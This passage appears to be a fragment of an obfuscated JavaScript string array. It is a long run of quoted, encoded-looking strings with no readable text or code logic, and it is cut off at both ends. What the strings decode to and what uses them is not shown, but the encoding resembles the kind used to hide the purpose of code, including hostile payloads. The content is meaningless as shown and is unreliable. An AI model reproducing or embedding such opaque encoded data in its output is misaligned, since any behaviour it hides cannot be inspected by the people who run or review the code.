nJCeSWC29nsgCW','yNPgBfuYDfrABuvUtenKwfqZuMTwv1jTsZnOseP5D25I','mezytNPOrgjUrw5mq2ryvvroA1vftNjIrMmZtJjot1z5','q3DUtvzzCvrdy3blmhnVtuHNmLLQqxnkmtf6wgPnBKTt','A3jtEwD3zurjnfPPD25KBKzZwMLJCeSWC29nsgCZtvDj','q2W3y21wmgrysNvjse1Yzer0ouXhtMjtEwD3zurvne9t','u1yXwJnAme5tsNL3BMjhtMHovMmWtJjsufz5y3nkmeze','v3rTyMLJCeSWC29nsgCYt1rrC0OXy21Im29Us1n0teTe','mfyZy1rwne9houXkExDUvJfkAe9xCdnrmufUtenKCfeY','sNLRCLn5z3DLreuYtNL3BLnSBeLuu2nWsZbZB01izZfp','rxHAAxDUutbAtvDdy3blmhnVtuHNmfPTtxnkmvPStKDJ','uwHkEwTYu3LND2veyZrAAxDUuvD0AwnPy3blmhnVtuHN','mxzJmfzRyKDovLLty3nkmwmWzeDsuu9houPJA052vNLJ','y3nkm3bAyvvsD2jxohPkExDUuMToDK1wyZnprezytKHR','oxrAsgr4sNL3BLyXrJjAvMmXyuDssMruz25mq2qXutj0','EKP5A3jtEwD3zurvEK5PD25LBLiXvLnJCeSWC29nsgD5','vMmWy0DoufL6z25mq2qYvti5rLyXsLDArKO0u3LJC0OY','ovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5','sNPswfyZvw5lu3rms0rcne5QAgPmq2reu3LrAeP5A3jt','y3LLA3n3vhLJC0OWtLrIEMrhwwTAALrhrw5mq2rfuJbn','zfHoBvjQvg1stvDTBgHkExDUy1rODLyXyZfzvuzytKvZ','seP5D25rvgHYuvDWvgeYChjwEwnZsJfKueWYuLjIvZLo','D25zBLjHwtb0wgnhuLDzu2nZsJnNngiWtLHowhbnzeDf','zg1gEuLgyZLvENr5wLHsmwnTngDKmxrys0rcne5eqMXm','BdDKBuz5suDnouXyqMHJBK5Su1C1meTfB29nsgD5tvDv','vJfcwvzSzfjKu2nZsJfJmwvxDhDvmNrtzwXJBKXdzdjr','BKL5uJroAwnWsZbZB01izZfzAKLZsJjAC1vysw5lu3rm','r1KWDfHHBMXPy1nJC0OXzfnxBvjut0C5ywnftNzzAwnZ','u1z5y3nkm1jeyJaXEvuYohLzvMnUtenKA1eYovnwmuv2','y3byu3GXvZaWB01iz3HnAMDZsJfABe5hy25lvJa5wKz0','z3DLrfKXwML3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5r','zdvIvZH4uvzoDKSYmxHkExDUvJfgwfDUz3PJv2DUtenK','AK1PD25Hm0zAwwLJCeSWC29nsgD6tvDvC0P6ze9JALvU','B01izZfzvgDZsJbWwLnfmg5lu3rms0rcnfLQuxnkmxbs','u25OALmYuKTArLPysNL3BMeXtNjHr2T6wLHzBKXdzfHv','vLDkEwTYu3LND2vey3DoExDUyM1oqvvdy3blmhnVtuHN','mtu4nJe2rM1py25y','rfPOwwL3BLmWqwTsq2nWsZbZB01iz3HzvgnZsJbSAK1t','sJngtvDTuKPtm1jRvKDfBKXdzfHvAK5RvvzKuvOWtLHk','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','vLzkEwXKufDAmwjTtJbHvZL1s0HRC2vPEejlwhqYwvHj','CLn5z3DLre0Wt0n3BMrUrNnAAwnWsZbZB01izZboAKvZ','sZbZB01izZfnmLvZsJfWuMnQuw5lu3rms0rcne5uqMLm','AxDUyM1oqvvdy3blmhnVtuHNmLKYsxnkmwnTyJnVBKTt','s0rfBKTtDeXlrei0tvDrm0XdzhHKrZLKsNLRCLn5z3DL','mhnVtuHNEe1Qy3nkEMXYwM00BKTtDeXlrei0twPsBuXd','teHKCgjTuNzKEwTWzKH3B2nemwTxmhnVtuHNmu1uz3nk','u3H6vZjfmuTeqJrov0PQtenKtffduKvkEwXKufDAmwjT','sM1fmKP5BgrlvdKZyvC1A2iZyZzsBhrvs0rcne5ey3Hm','D2verMHzExDUtMPsweTdy3blmhnVtuHNmu5ewxnkmwnT','EfLty3nkm1zuytbowe5vuxDwmuzmsNL3BMvgzfHKBvjO','DK5ty3nkm0u0yJnkm1uYoxvzv0vUtenKwfvhCgTwmdL1','mvr5y3nkmwmXzgXkwfr6BfzwmuzmsNL3BLyXsxzzmvzU','EwXKs1r0owrTrNLjr3nZyKn4DeXiqxnJvdf1wLHJz1vT','yuDOr1KWEfHkExDUvNPwAvvhzg9omK5jwvnJC0OYAgTI','yNK5we4ZrxHkExDUvNPKAvmYAeXIr05wvNLJC0OXzfjL','rNbHrgHzsNL3BG','m0TYq2zctW','uJfLAwnWsZbZB01izZjoAKvZsJjAC1vysw5lu3rms0rc','q2rVwJbAB0P5A3jtEwD3zurzEu5PD25LBeKXvMLJCeSW','wvDfB01iz3HAv1LZsNLNne9isw5lvJbVzdjSDvPhotnm','zfjvrwHyvurgCG','mwvPy3blmhnVtuHNm01hvxnkmtrTwvrzBKTtDeXlrei0','u3DUtMPsweTdy3blmhnVtuHNme1Qy3nkme5hvezNBKTt','wtbnExDUs0rNngnPy3blmhnVtuHNm01QtxnkmhrbsKvr','sJfKuu1foxHpr3rtyKvJBKXdzeDpr3rwvNPvmweXzffw','q2rytJjWqLOZAdrzmhbysNL3BLLuAhjHBgrswKDsve1Q','zurnEK5tD25Jwfj2wfnJCeSWC29nsgD4wxPzC0OXB3bt','vJa5yvKXvMHkExDUvJfcmfPfnvrIm2rytM1SuuP5D25s','EwnZsJbsDgj5DfHorwCXuKDfBKXdzhPtrK5XvJa5mfKW','vNPKvfPhwMHkExDUvNPKru5wyZfomK5jv0rbBKXdzfHo','muPiy0vkrgeYuMXsEwnZsJfKuu9uzfHoA1PRuZb0nuP5','yJfoCK1hCgHkExDUy21AmfPfBe5Hr1jjvNLJC0OXyZnA','sgD4wvrrC0OZCdbKvLvUs1n0teTeqJrore5OtenKt2mW','suHJB01iz3Dmrei0tunSyLLuvw9nsgCWwxPnC0OYnwPr','EwTYu3LND2vewM1oExDUyvnomeTdy3blmhnVtuHNm09x','r0u0tenKnMrivLzkEwTYu3LND2vertbnExDUzg5gC1PP','yZjorMnVsNLRCLn5z3DLre00wvn3BKTezZrJAwnWsZbZ','uxnkEu1RzurzBKTtDeXlrei0tLDABeXdzgflvwHbsNLR','m01xwxnkmwnTyJnVBKTtDeXlrei0tvrnEeXdzhvzmejr','mJq2odiZse50DK9l','ow1jr2rZyJjkAa','mMnQEMzqDa','zfjomujYsNLRCG','s1n0teTeqJroAKu1tenKrfjREfLkEwTYu3LND2vewMLz','s1n0teTeqJroEMSXtenKmvHSCezkEwTYu3LND2vewxPn','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWAhzwrvjuvLnK','sJbwDgf6vNbvmNrywM1fBKXdzdztAMXAvJfgu1KXqLHk','uKn0wfvuuw5mq2rZt0C5m1yWohzArxH0ytbRBKXdzhzt','yJfkwe5gqM9LwevUtenKm00YwKvHv0PpwKznngeXBfHv','tJbnnfz6wxDkExDUvNPzDLPfEgLsBu5jt0C5v0P5D25w','meTdy3blEwrRwLnKzeTivMjzvffVtuHNmfPuA3nkmxbs','wfnOnfCWmg9nsgHPtvn3BMfhzeDHq2nWs3LKB0OXmhnK','A1veAhzoBgmYzvzzBKXdzdvrmJLRy0CXCLKYowHkExDU','ne5htMXmq2reuMT4wuP5A3jtEwD3zurnEe1PD25xBez5','B0P5A3jtEwD3zurvmvLPD25LBLiXvLnJCeSWC29nsgD6','ALrRy25mq2rdt0C4mfz6vKvAsezisNL3BLyXqKnArLP0','ELuXzgXJmMnhtLvzvZbUtenKEe9hDdfwELL4ytfKu1z5','we5fuM9wmuPTuvD4weP5D25wmuPxwtbODgeZuKzvmNry','EgPxmhnVtuHNme56A3nkm3aWzfzvBKTwmdLtEwD3zurz','tenKsLL6rw9kEwTYu3LND2vesxHpu3DUy2LwALL5y3bl','tKrcBuXdzgvkBuuYsNLRCLn5z3DLre0XtxL3BLDPBeLr','sZbZB01izZfov1vZsJa1ELn5tw5lu3rms0rcne56ttrm','vKDLwffUs1n0teTeqJrovgT4tenKCeKZuw9kEwTYu3LN','u3LND2verxLzAxDUtJa1Eu5ty3blmhnVtuHNmfPhtxnk','EwnZsJnzEvLtDdfrmJG0sNL3BLPgtNzKmwrttJjstMjx','y3nkmwrsvg1ssu9hoxrIBe52s3LJC0OXzfnrBvjlt0C5','zZjAvgTZsNPgvW','ne5xvtbmq2mYtKzJB0P5Bgrlq2q4sNLRC1fQmhDLree3','mgiXmg5lu3rms0rcne1xwtrmq2rnwLvkD0P5A3jtEwD3','tMjTAhHpq2nZsJjVngeXqLHvsfzruM1fBKXdzfHvwePl','sZbZB01iz3HzmKLZsJeXELHQtw5lu3rms0rcne1TuMLm','tMPtBvjZwKu5AeP5D25wEMr5uwXJmLzTtLfwme1UtenK','ne56AgTmq2rmuunsruP5A3jtEwD3zurfm1L5D25kBviX','sLfUtxPkEwTYu3LND2vesMXoAxDUzwXjmvzPy3blmhnV','D25nvLLXvenJCeSWC29nsgD5tNPbC0OYnwPrrKfUs1nR','C0OXB3btrufUs1n0teTeqJrnEMn4tenJEeKZA2TkEwTY','C29nsgD6ttjfC0OXrtnvr3nUs1n0teTeqJrnEKL3tenK','BgrlsffZwvHkBMrxmwXIBLj6s1r0EvPyuJfJBtrNzfqX','z3DLreu1t1n3BMnPvMPzEwnWsZbZB01iz3LzELvZsJfJ','u2nZsJfJmwjTAfHvwePlyuvJBKXdzfHoEMXOvNPKD1KW','sZbZB01iAgHoq3DUveDwq2ndy3blmhnVtuHNELPQy3nk','sNLRCLn5z3DLrfzPtKn3BMrvwJvKq2nWsZbZB01iz3Pp','tKn3BK9xDg1IAwnWsZbZB01iz3LnvefZsJfstvfQsw5l','BKTtDeXlrei0tM1rEeXdy2PksgCYsNLRCLn5z3DLre0X','B01iz3LomKvZsNPswfyZvw5lu3nUyM1JBKXhtMjtEwD3','zurvEK9tD25Jwfj2wfnJCeSWC29nsgD4wtjnC0OWtKDu','y25mq2rytJa1ALvUrLvIr3HysNL3BMmYmxzurMmZtvCX','C25xBgXjy1Hgnq','tw5lu3rms0rcne1xtMHmq2rlv1vOtKP5A3jtEwD3zurk','mK5wwvnJC0OXyZnrBvjmyLC5nMvRtNzuAwnZsJjwwgvQ','q3DUv2LSsvfdy3blmhnVtuHNELPuA3nkEKvQzvnrBKTt','EKvZsJbgCLLUsw5lu3rms0rcne56zgXmq2r1wtbcuuP5','rMryzfnJCeSWC29nsgHOwLn3BLD6tK5sq2nWsZbZB01i','wvCXDLjdy3nkmwrsvurgwe5iuMTwBMHesNL3BMnSBgXr','AuP5A3jtEwD3zurkAe1dD25KvMHyv2LJCeSWC29nsgD5','tenKwfvwqKzwmdLyy0vsweP5D25rBe5YuZi0ngeZvNvs','EwD3zurvnu9dD25ABxHsy2LJCeSWC29nsgCYttjnC0P6','wKD4seP5D25srxbutvDKwwnty3nkm3buyJjswe4YmuTw','Bu5nuNLJC0OYAhrHEK5yvwXKr2virw5mq2rey1rcDMf6','zg5Jme5Qy1HvmeP5D25JBtf2twXKugnhuK5KwfvUtenK','DLvwyZfAvuPytMPNBKXdzdbtAMHhvJfgq1KWnwHkExDU','EKzQu0rzBKTwmhnkmMnUs1n4m1byvMjArNrOtLnND2ve','y3nkmwrvwxPNBKTtDeXlrei0tJjnneXdzg9nBgq1sNLR','mJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnRCePu','weP5D25Jmu52yti1vgf6AgLJu2nZsJnKEvmZwNnzv0vU','qMXtrMmWu3LJC0OZrKXvBvjpvfHsA1qWy25mq2q0v1vJ','mdffsNLRCLn5z3DLre5StwL3BLeWwK1xq2nWsZbZB01i','C0P5twTLrfLUs1n0teTeqJrorfeZtenKvvrfsxLkEwTY','q2rmuunsruP5A3jtEwD3zurznvLtD25nv05jtMLJCeSW','mfPnv0nJCeSWC29nsgCZwKrvC0P5zZrpseLUs1n0teTe','vMmYyM1Am2nty3nkmJveytjKAe1voxnkExDUvJfcB1Pf','BKTtDeXlrei0tNPbmeXdzg9nBgq1sNLRCLn5z3DLre13','AwnWsZbZB01izZbpr1fZsJfKvvL6z25lu3rms0rcne1u','yxbWBhK','A2veww5lu3rms0rcne16vMLmq2rLsM1fmKP5A3jtEwD3','EuXdzfDxAZv0sNLRCLn5z3DLre0Wtvn3BMjRy29nu2nW','AKXdzfHkBtK2sNLRCLn5z3DLrgrQtKn3BMeZrLPzAwnW','A1eYovjwmuP0ttbAEeP5D25JA2n3sZfKuMfhtLbJu2nZ','zZjAveLZsNPSCLPTng5lu3rms0rcne1uBgTmq2reu3Lr','D2verxHnAxDUvKv4q01Py3blmhnVtuHNEK5uuxnkm1Pm','vK5YtdjSEeP5D25wELPRwKv3ngiWsKDvmJLosNL3BLyW','rufUs1n0teTeqJroEMmWtenKnLvQvLDkEwTYu3LND2ve','mgfxntfAvhrQwvHoBeP6uw5pBMrIvxLND2vettnoAxDU','DLPdy3nkm05SyKDstvPQzgTvvwnUtenKrgjxotnHru5Y','AhjrBKjOsNL3BMvTmxzpvMrqyuDssfLty3nkm0zTzvHA','AerHmeLUtenKDfnxwJrAEMH2yLnJC0OZzhPnsfPyvum5','zZbnve1ZsJfABe5hy25lu3rms0rcne5uqtfmq2rkuw5n','zgflvwHbsNLRCG','s1n0teTeqJrArefZsNLAwfjxB25lu3rms0rcne56qxLm','sJfKugjhuLbIvZLHvNPKrgj5y3nkmwmYyvrsDMjxDgLr','yJjKwe56qNrkExDUvJfgEfvRuNrHmNrQwvnJC0OXyZbx','CLzwzffsm0i0wvnJC0OZBg1AvtK0yLC5yuP5D25wELjm','r2TUtenKwe5ivLnwmui2u0zKuwvty3nkmwrsuKrAwfvT','uZfKuLj5y3nkmLzeyJfwwfveutnrvwnUtenKD2jxDdzw','sgCWwKrnC0P6rLDlA3DUs1n0teTeqJrnmKKYtenJEfKW','yLvSwfvQzgPsmKvUtenKwfvQuKXJvxG1thLJC0OZsLrH','u3LND2vetxPzAxDUvJfsAK9dy3blmhnVtuHNmK9hrxnk','y25mq2ryvdjAC1z6zfDArtr4yLnJC0OZrNrImgr3yLD0','m2rytKDSvLz6wLHkExDUvNPvmvjSyZjIr05wu0vnBKXd','sNPSCLPTng5lu3rms0rcne1QsMTmq2rVtwXKnuP5A3jt','zhrHv1zOsNL3BLyXrMfArKj0ytnwwe5TAgPvrMnUtenK','sJfJBwiZB25lu3rms0rcne1xvxPmq2r1uNLNEeP5A3jt','tenKrfn5uwHkEwTYu3LND2veyZjzu3DUt1D0BwjPy3bl','meTdy3blmhnVtuHNmK5uqxnkmezYww5jBKTtDeXlrei0','zeDwvgiZtw5mq2rVutj0A1yXqJfIvMmWu3LJC0OZvNrI','wKP5D25wmdLHwKvOwe9yuKjJu2nZsJfJm1DgqLHvBxbn','vNPwrvrwzfbsrKPVy1nJC0OZvtrHELPytJbOCvyXstbk','u3LND2vesMToExDUvdiXv05Py3blmhnVtuHNmu1hwxnk','D25Hvu5YzuDvD2vxB25mq2r0v2PSAfPxmxzoEwnZsJiX','zfHvBwHRvfvoDLiYtKrIm2TUtenKEfuYouPwmdLRwKuX','zfDxAZv0sNLRCLn5z3DLreuZtxL3BMvUuJfwu2nWsZbZ','re1ZsJb0quPfuw5lu3rms0rcne9usxnkmhHSuw5bBKTt','vuC1tfyXqKrkExDUuvzoCK1gyZnJBLzyvuu4BKXdzfHo','yKOXAgLwrMH0uvnKzfbxwJfIBu4WyvC5DuThB3bLmLP2','teTeqJrnAK15tenKv1PuuM5kEwTYu3LND2veyZboExDU','u3LND2veutbzu3DUvJfsAK9dy3blEwrQwLnKzeThD3nk','s0rcne1QsxHmq2rKyZe0EKP5A3jtEwD3zurfm01PD25H','BfrImJrUtenKmLuYoujImJfYu1DoAeP5D25JAKL3tJnW','sNPKt2nQvw5lu3rms0rcne1QwMXmq2rysM05nKP5A3jt','sZbZB01iz3HzEMDZsJnWu05www5lu3rms0rcne5Trtrm','A2veww5lu3rms0rcne5hstrmq2qXuM5SmeP5A3jtEwD3','q2rvvevjEuP5A3jtEwD3zurjEe5tD25jEvi0tMLJCeSW','vZr4yvvjBKXdzfHoBuPXwvDAv1KWmuHkExDUvJa5CvDg','muXdy21Asfy2sNLRCLn5z3DLrezRwLn3BLHPwMHoAwnW','BKTtDeXlrei0tvrfm0XdzejHmKP5sNLRCLn5z3DLrfKY','y1nJC0OXyZfAr1jmwKHcALnxmxzHEwnZsJfJme1ysLHv','EwD3zurrEK1dD25KvvO1zenJCeSWC29nsgD6tM1vC0OY','mJK2sNL3BMneAhjHBgmYutbkBfz5y3nkmfPntKuXmK1f','meP5A3jtEwD3zurwBu5tD25nu041sKnJCeSWC29nsgD6','q2TTsM1AmwjTtJbHvZL1s0HRC2vPBdDKBuz5suznovrt','sNLRCLn5z3DLreKWtML3BMeZrLPzAwnWsZbZB01izZfz','q2qXuM5SmeP5A3jtEwD3zurvme5dD25xAwXjuunJCeSW','BMrwAfHxAwnWsZbZB01iAgLAAxDUzfvAnwrdy3blmhnV','z3DLrgn3txL3BK1ttJvkq2nWsZbZB01izZnnBvLZsJfZ','ufrhCfHumM81vJa5EeP5D25wmuz1utfKuLuWntnsEwnZ','ngeXAgLIv3mXy0HfBKXdzezxrZe1wJngDeP5D25Jwfzq','CLn5z3DLrezPtML3BMfttJblq2nWsZbZB01izZbovevZ','y3nkm2XltKD0wfvxuMPtvwnUtenKB2jxDfnwELOXyLzJ','CeSWC29nsgD4tLDvC0OWtKDurMDUs1n0teTeqJrnALu0','wMfuBtbUs1n0ta','D25JAvzQwxLJCa','rK52y1HVngiWtw5mq2qZvti5EgfftNjsr2X4sNL3BLyX','wgTUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnYs3LSn2rh','otuXnJj4Ewrmrxq','A3jtEwD3zurrm1PtD25KvMHyv2LJCeSWC29nsgCZtwPN','uw1ov1Dez25mq2rRt0C5tfyXrKDArwXeytfbBKXdzfHo','zwLJCeSWC29nsgCYwKrrC0OZvMvxA1vUs1n0teTeqJrn','qLLty3nkmwmYu21oufnevNHHv0vUtenKnveYDfHwELiY','vMnUtenKDMnutMPtBKzdwKvWseP5D25wELP1yvzJmu4Y','tNznmePuyJfgBW','EwnWtZnkBgrivNLIAujRvZfVB01iz3HnBvLZsJnjBfKY','wMPvm0vUtenKCLnetMPvm05HwKzcEeP5D25wELzpwKuX','EwTYu3LND2vewxLpu3DUvM1vmfP5y3blmhnVtuHNEe9e','D25sAMH2zgXJmvPxmvHom0vUtenKwfqXsMTwBe52u1zJ','uNHkEwTYu3LND2vevMXAq3DUu1HJAfvPy3blmhnVtuHN','rNrwBgrttdjsvG','A052uwXKuu1frNLJu2nZsJfKuLnTtKXnrLjdvJfcweP5','EwnZsJjKvgeWwMPnrZfusNL3BMnRDZrusev4tunJC0OY','y3byu2H3teD0yG','zezLsefVwKz0yuTeqJrpv0LZsNLzBvnhtw5lvJbZsJjJ','mujewvnJC0OXyZjKve5Vvtj0C1eZrw5mq2ryvwXAA1qY','BKXdzfHvv1jRvvCXCMrSyZjnmK5py1nJC0OXyZbnrgX3','EvLTu0DnBKTtDeXlrei0tLrjnuXdyZvHmLP1sNLRCLn5','zeruBvzczdiXDG','zurnnfL5D25wBvuWwNLJCeSWC29nsgCYtLrzC0OXwMfu','Btf2tKvkwgjhtLrJu2nZsJncvgeXrLHoA050ytfJBKXd','u3LND2vetMXAq3DUu1vkEK15y3blmhnVtuHOAu55D25r','zwLJCeSWC29nsgCZtuDnC0P6rMPtrfLUs1n0teTeqJro','wvn3BLzSCe9Iu2nWsZbZB01izZjpv1vZsJa5DfzQww5l','DLeXyZjrExnUtenKwfqXtNrzAKz4vunJC0OXyZjsEKjy','suDRovPUvNvzm1jWyJi0B2fPBdDKr2HWyZfZBLjREdbv','rMfPy3blmhnVtuHNELLQvxnkmMHUuM1NBKTtDeXlrei0','AeP5D25HvgHYy1zJmMfty3nkmwrqvw1stLeYotbAAMH2','vNrHmNbWwvnJCW','sJfKu1vesLHvv0z0yZfJBKXdzdvvmJLtvJa5mfPgrM5A','BhzIAwH6teHrC2rtEdnmsgDZzvn4nKTyDhLAwfiXy200','mNryvum5A1ruAhjxu2nZsJfKuLvTuKXprZLXyKCXDLrd','C0OXng1zvfLUs1n0teTeqJrovgXRtenJEfKWzZjkEwTY','y25mq2rcyLD0wgjRtNjsr2HOsNL3BLfTmxjtrZa0ytnw','zdrIv3rgwMPOCLzxDgHkExDUuLvoDLfwzfbomLjxttnf','mLPZvvHjBKTtDeXlrei0twPjmuXdzgjnmdffsNLRCLn5','EtLyvvHsA1zutLbkExDUvNPKt1PfChrImfiYvti5teP5','v3m3zLGWB2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjP','AhbJmxnUv2XSswnyrJvkmtfIsJncmwmYz25yu2HowvHs','C0OZqJbxrZfTuti5veP5D25wELzPvKzKu2rUqLHvBtbU','CLn5z3DLrev3tNL3BLnyy2HvAwnWsZbZB01iz3HAv0LZ','CeSWC29nsgCYtxPRC0P6rwPLu1fUs1n0teTeqJroALv6','zurnEK1dD25orMryzfnJCeSWC29nsgCYtJjzC0OXC3Pu','r05vuJi1m2nfy25mq2qYt0D0nvz6wxHIvMrtvhLJC0OW','sxLmq2qYy1D4BuP5A3jtEwD3zurzmvLPD25yAvPOtMLJ','AZv0sNLRCLn5z3DLre5OtNL3BLHPwMHoAwnWsZbZB01i','v1vZsNLzBvnhtw5lu3rms0rcne1uzZjmq2rpyZbZAKP5','zentvejxwvrODK1ty3nkmwrrt1DkwfvgqKTwmuiXsNL3','CeSWC29nsgD4wM1nC0OZwNHIr1LUs1n0teTeqJroveuW','ExDUvNPsq1PfEgPtBu5ut0C5uKP5D25wELzWsZfKuLDh','vJi1tvLRy25mq2q1wLCXEgnUzgHkExDUvNPzme1hutrH','ExDUyZboDLvvvLrImJvXvNLJC0OZqNrHm1zytLrOufz6','EwTYu3LND2vettnAAxDUu1DnEeTdy3blmhnVtuHNmvPh','mtrTwvrzBKTtDeXlrei0tMPfmeXdy3HwAxbnsNLRCLn5','tM1sALngy25mq2ryvuu1A1iXtNzAmwmXtKC0BKXdzfHv','ExDUy20XDMjSyZbvmhHytKznBKXdzgLzvMrcuKHOveP5','mtbUs1n0teTeqJrnAMD5tenJB09eAhLkEwTYu3LND2ve','A1eXqJfHsevUtenKwfvfAeDwELzVwKzct1r5y3nkmeu0','EvLTu0DnBKTtDeXlrei0tJjjnuXdy21Asfy2sNLRCLn5','C0OYrKLIr05ou2S1A1nUrw5mq2q0zeDSufKXtNzvEwnZ','sffZzfn4m0Xiz3nLu3G2tevfC1fPEermrvfWztnkBgri','v1LZsJjNEvyZA25lu3rms0rcnfPetxnkmMHUuM1NBKTt','zfDxAZv0sNLRCLn5z3DLreuYwvn3BLD6tK5sq2nWsZbZ','tdjsuK9hC3DwELzVwtbSAeP5D25KrNbOwLzKu00YtK5z','D2vettfnu3DUytngwLLPy3blmhnVtuHNm09eqxnkmdL0','mLKYmxzzEwnZsJfJmgrSqLHumvj4wJfJBKXdzfHvwgHR','rKrkExDUzfzoDG','Bgryvw1fCLjirw5mq2qYww1SngeZsxDkExDUvNPAnMvh','mejrsNLRCLn5z3DLrfjRtLn3BK5QuLHlq2nWs1n4ALCW','veHKwfvTmu9svMnUtenKwe5gsMPvmgX5uvDWweP5D25w','C0OXCfjJALfUs1n0teTeqJrov0uYtenKB01SzdvkEwTY','ELiXCgPwvwnUtenKwe4WuJjwmdLTv1nJC0OWuLrHmujy','rev5wLn3BMnPvMPzEwnWsZbZB01izZbAv01ZsJngmgiX','swf6rKDArtLjt1D0rK9hohjIvZfYv2XJmfj5y3nkmwmY','re5Qtun3BLzSCe9Iu2nWsZbZB01izZbnALfZsJnWu05w','tM1sALnwy25mq2rytLzcmfyXqLLxBwXysNL3BLyXrLHt','C0P6rMPtrfLUs1n0teTeqJrnAK00tenKrfjREfLkEwTY','u3rms0rcne5xuM1mq2q2vwPwv0P5A3jtEwD3zurfme55','zurnne55D25ur1zdy0nJCeSWC29nsgCWt0DzC0OYz3Lw','yKn4r1CXuw9nsgCWwxPfC0OWEgXrBKfUs1yWCfaYzhnI','mvzty3blmhnVtuHNEK1Qz3nkme5hvezNBKTtDeXlrei0','s0rcne56vM1mq2rkuw5nEKP5A3jtEwD3zurvEe15D25x','z3nkEMrpy2PvBKTtDeXlrei0tKDvmKXdyZjorMnVsNLR','nuTsvMnUtenKrW','AxDUzwXjmvzPy3blmhnVtuHNEe5QqxnkmJvQuuzbBKTt','q2HOteDjCguYrtLzuZb3zurOAK8ZwMHJAujQufy4D2ve','D25omdv5tLnJCeSWC29nsgCWtLDfC0P5ww1tr01Us1n0','ndi5mZC3uLjTuwHn','wKrHm2W2utjZmKP5D25JseL4ttjNngiZqw5mq2qWvti5','nxbzu2nZsJiXDgiYzfHvAZLcy1vJBKXdzfHvre5Rvezo','ohDkExDUvJffEfLwzffpvZvyvvHvBKXdzfHvsgHQvvDz','yLD0t1yXrMXImwmZwLnJC0OXzfbomLjtvti5nLOYmxzw','sNL3BLz6zdvov05eytjonfz5y3nkmwrqtvvAwfviBgHs','rZf2yvzJmwvvng5mq2r2u0v0B2n6tLbkExDUywPOCMvT','mxbsy2PrBKTtDeXlrei0tMPbmeXdzdfyBhbgsNLRCLn5','s1n0teTeqJrovgmYtenJBvPivJzkEwTYu3LND2vestvo','m1POy2LcuLbvmdDJBvyWzfHkDuLhuMjvu2D3zurnEfPd','wgrty3blmhnVtuHNm05xrxnkmMHUuM1NBKTtDeXlrei0','tLHvr1vUtenKCMmXzfDJmdb3sNL3BLz6vNvtBgmYtJjo','BLyXuMPpq2nWsZbZB01izZbomKLZsNPswfyZvw5lu3rm','rw5mq2rezerODvyXqMfzmvjOsNL3BLyXrJfAsfjeytaX','rtvAA2nUtenKwa','mJf0ytj4we56qKLzmKvUtenKwfviwNjwELzVwKv4tvj5','sgD5tNPRC0OWBdnjvKLUs1n0teTeqJrnvejPtenKnLvQ','CMjPy3nkmJveyxPwBgrRtxjkExDUuM1ste5gzfjxBu5m','AxDUv3PotLjdy3blmhnVtuHNELPTrxnkEMrpy2PvBKTt','qJror0zPtenKqMeYsNLkEwTYu3LND2vettvAAxDUtKzK','A1PZsJeWowfPEdbHr2X6v3LKyvDvAhHJwgTUwfqXyK1i','tun3BMnPvMPzEwnWsZbZB01izZnoBvvZsJb0quPfuw5l','v3qZutnvBKXdzhnJmuPQvMTOt1PguNHkExDUzdiXDMrg','r2vyuw5lu3rms0rcne5xtMPmq2qXv0zKyuP5A3jtEwD3','stnzmuz0yNPvBG','BLz6vNvIBgrszg5Swfveuw5mq2rVyLDZDLyXqJvKm1jy','vNLIAuj6s0HrC2rtEdnmsgDZzvn4nKXfrxnrAxHetevr','EfKWzZjkEwTYu3LND2vertrou3DUuvD0AwnPy3blmhnV','mgvyqMXImLLNzdjSDvPhotnmrvPIvKnND2vhwMPmq2rL','ExDUvNPKB1PgqLLLr05svti5m0P5D25wELz5v21gBuWY','ExDUuLrkBgjvvKrImgnUtenKwe5RotfzEMHYtuvsEeP5','wMLOm1CXtw9nsgCYttjrC0OWBgPnu2DUs1yWB2vwDfrl','ufviuLHvvxH1vJfkCeP5D25wmdGXyZfKu2jxrJbJu2nZ','qJrnvef3teHboq','s1n0teTeqJroBvf6tenKEuPxtMPkEwTYu3LND2vevtnz','sJe0BvLuww5lu3rms0rcne1urMPmq2rVtwXKnuP5A3jt','u3LND2vevtvnAxDUzwXjmvzPy3blmhnVtuHNmu1xvxnk','me8Zmhnzmxrms0rcne1Twtfmq2qXuM5SmeP5Bgrqv1OX','sNLRCLn5z3DLrgT4tenJBuPRAgPkEwTYu3LND2vewtvp','A3jtEwD3zursBfPtD25ABxHsy2LJCeSWC29nsgD4wvrj','t0u1EMnty3nkmezuyJjSAvuYDdbHmwnUtenKwe5TwMPA','rgeXzg1Km2X2sNL3BMjwtNzzvMrtyvDSngnty3nkm0yX','A3jtEwD3zurkBvLPD25omdv5tLnJCeSWC29nsgCWwwPr','vNPADvrTou9Lr05ry1nJC0OXyZbKBgrWvgTkALvSy25m','BLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5eutrprgmZ','vvL6z25lu3rms0rcne5uBgLmq2rLsM1fmKP5A3jtEwD3','Dgflrei0tLDAA0XdzfHkBtK2sNLSzeTdy25lu3H6ufHK','rfLUs1n0teTeqJroELv6tenKmvjUBdbkEwTYu3LND2ve','ExDUzeHKugvUBdnJu2nZsJbAA1PvsLHvBLjQvfDfBKXd','q2nVt0rOEuP5BgrlrwnZu0nRn2ztEezxmu1VtuHNm05e','DvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zysMXKsfz5','z3DLrgrOtLn3BLz5wNzLAwnWsZbZB01izZnpv0vZsNPg','sZbZB01iz3HomLvZsJa1ELn5tw5lu3rms0rcne5ewM1m','A3jtEwD3zurjnq','q2nWsZbZB01iz3LnBvvZsJfVCfnfqw5lu3rms0rcne56','rtLhvNLJC0OXzffKBwHyvwPSu1yWoxHkExDUzdiXDLji','mvPisNL3BLfRDZbAse5VvhLJC0OXzfbHr05kwLDWmfyX','B1D5zhLIm1z1wKnKzeTfmwHKr2HIsJnkAgjTuNzIu2rK','wvOWvNrvEwrKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zd','u21KDgeZuJzwEwnZsJfKue1xsLHvvxrhuLHfBKXdzezp','ohPwmuy0wKv0rgf6qw5mq2rcuti5wvyXrLnArKiXvhLJ','C0OXwMXor2nUs1n0teTeqJrnmLL6tenKB01SzdvkEwTY','y3nkmwrsvdbkqLuYDfLJr0vUtenKDfLSqLnzAMH2vvnJ','tLrRmeXdy21wm